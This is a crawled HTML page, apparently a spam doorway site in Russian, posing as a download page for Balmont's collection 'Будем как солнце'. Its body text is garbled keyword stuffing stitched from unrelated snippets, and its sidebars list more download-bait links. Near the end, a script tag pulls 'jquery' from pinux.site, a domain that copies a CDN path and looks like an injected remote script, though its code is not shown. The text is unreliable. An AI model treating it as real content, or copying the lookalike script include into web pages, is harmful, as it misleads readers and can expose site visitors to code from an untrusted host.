

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-balmont-budem-kak-solnce-sbornik-skachat.html
body_size: 2833
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бальмонт будем как солнце сборник скачать - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бальмонт будем как солнце сборник скачать</h2>
                            </header>
                            <p>Скачать усилитель звука для телефона. 04. 12. 2012 Автор: admin. 12 в winamp не работает звук что делать. Основой проектной деятельности могут стать проектные задачи. Именно с помощью построения. Сборник коротких стихов сестре читать бесплатно. Читайте без регистрации стихи сесетре. ii. Повторение темы Морфемика и словообразование 1. Упр. 14 — устно. Выделенные слова. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Жанры: Балет, опера, музыка кино, романс, песня, кантата, инструментальная музыка, музыка. 
Светлана Алексиевич, Цинковые мальчики . Читать онлайн, скачать в форматах Посвящение Катаеву сохранялось во всех последующих изданиях, а вот сам роман быстро менялся. Что такое история как таковая - объяснять незачем, так как это каждому должно быть известно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-skachat-igru-kalavdyuti-mw3-cherez-torrent-besplatno.html">Скачать игру калавдюти mw3 через торрент бесплатно</a></li>
                                <li><a href="hyr-puzanov-istoriya-rossii-7-klass-skachat-besplatno.html">Пузанов история россии 7 класс скачать бесплатно</a></li>
                                <li><a href="hyr-pakman-skachat-3d.html">Пакман скачать 3д</a></li>
                                <li><a href="hyr-vst-filter.html">Vst filter</a></li>
                                <li><a href="hyr-nebo-na-zemle-akkordy-seti.html">Небо на земле аккорды сети</a></li>
                                <li><a href="hyr-kak-perevoditsya-honda-akkord-s-yaponskogo.html">Как переводится хонда аккорд с японского</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Инструкция Panasonic Kx-T7730 Какотключить Музыку</li>
<li>Проект (1, 2, 3, 4 класс) на тему: Проектные задачи.</li>
<li>Стихи сестре: подборка красивых и трогательных стихов для.</li>
<li>Учебно-методическое пособие по русскому языку (8 класс).</li>
<li>Здесь найдется все!.</li>
<li>Дога, Евгений Дмитриевич — Википедия.</li>
<li>Цинковые мальчики - Светлана Алексиевич.</li>
<li>/Классика: Ильф Илья, Петров Евгений. Двенадцать стульев.</li>
<li>/Классика: Аверченко Аркадий Тимофеевич. Всеобщая.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-infekcionnaya-bolnica-v-minusinske.html">Инфекционная больница в минусинске</a></li>
                                            <li><a href="hyr-luchshie-prilozheniya-dlya-ayfona-5s.html">Лучшие приложения для айфона 5s</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-audiokniga-natalya-boyarskaya-doch-kratkoe-soderzhanie.html">Аудиокнига наталья боярская дочь краткое содержание</a></li>
                                            <li><a href="hyr-surgut-kazan-raspisanie-samoletov.html">Сургут казань расписание самолетов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-lineage-ii-the-chaotic-chronicle.html">Скачать lineage ii the chaotic chronicle</a></li>
                                            <li><a href="hyr-knigi-chto-prochitat.html">Книги что прочитать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-drayver-dlya-m2070w.html">Скачать драйвер для m2070w</a></li>
                                            <li><a href="hyr-diagboks-7-telekodirovka.html">Диагбокс 7 телекодировка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
